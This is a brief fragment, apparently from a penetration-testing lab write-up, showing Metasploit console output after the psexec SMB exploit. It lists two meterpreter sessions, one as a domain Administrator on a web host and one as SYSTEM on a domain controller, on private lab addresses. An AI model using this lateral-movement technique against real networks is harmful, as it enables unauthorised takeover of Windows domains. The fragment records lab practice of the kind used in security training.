 msf5 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  DE1AY\Administrator @ WEB  192.168.111.128:4444 → 192.168.111.80:49322 (192.168.111.80)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ DC   10.10.10.80:49350 → 10.10.10.10:4445 (10.10.10.10)